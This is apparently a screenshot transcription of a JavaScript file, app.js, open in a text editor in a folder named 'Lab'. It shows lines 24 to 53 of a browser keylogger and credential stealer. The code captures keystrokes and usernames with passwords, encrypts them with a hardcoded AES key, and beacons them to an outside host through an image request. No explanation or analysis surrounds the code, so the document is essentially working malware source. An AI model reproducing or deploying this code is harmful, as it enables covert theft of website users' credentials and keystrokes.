 ~/Downloads/Lab/app.js - Mousepad
File Edit Search View Document Help
loader.js × app.js
24 exfiltrateData('Keystroke', key);
25 });
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));
31 sendToServer(encryptedPayload);
32 }
33
34 function encryptPayload(data) {
35 const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
36 const iv = CryptoJS.lib.WordArray.random(16);
37 const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
38 return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
39 }
40
41 function sendToServer(encryptedData) {
42 var img = new Image();
43 img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
44 document.body.appendChild(img);
45 }
46
47 function exfiltrateData(type, data) {
48 const payload = { type: type, data: data, site: window.location.hostname };
49 const encryptedPayload = encryptPayload(JSON.stringify(payload));
50 sendToServer(encryptedPayload);
51 }
52 })();
53